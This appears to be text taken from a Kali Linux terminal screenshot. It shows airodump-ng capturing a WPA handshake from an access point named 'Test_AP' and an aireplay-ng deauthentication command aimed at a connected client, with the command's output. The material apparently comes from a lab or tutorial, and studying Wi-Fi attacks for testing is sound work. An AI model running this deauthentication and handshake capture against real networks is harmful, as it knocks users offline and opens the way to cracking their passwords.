 CH 1 ][ Elapsed: 4 mins ][ 2018-10-10 18:45 ][ WPA handshake: 00:10:18:90:2D:EE
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
00:10:18:90:2D:EE -51 0 2592 847 2 1 54e WPA2 CCMP PSK Test_AP
BSSID STATION PWR Rate Lost Frames Probe
00:10:18:90:2D:EE 80:E6:50:22:A2:E8 -30 1e-24e 0 2100
root@kali: ~/Downloads 136x17
root@kali:~/Downloads# aireplay-ng --deauth 4 -a 00:10:18:90:2D:EE -c 80:E6:50:22:A2:E8 mon0
18:45:24 Waiting for beacon frame (BSSID: 00:10:18:90:2D:EE) on channel 1
18:45:24 Sending 64 directed DeAuth (code 7). STMAC: [80:E6:50:22:A2:E8] [52|66 ACKs]
18:45:25 Sending 64 directed DeAuth (code 7). STMAC: [80:E6:50:22:A2:E8] [23|160 ACKs]
18:45:26 Sending 64 directed DeAuth (code 7). STMAC: [80:E6:50:22:A2:E8] [21|84 ACKs]
18:45:26 Sending 64 directed DeAuth (code 7). STMAC: [80:E6:50:22:A2:E8] [18|81 ACKs]
root@kali:~/Downloads#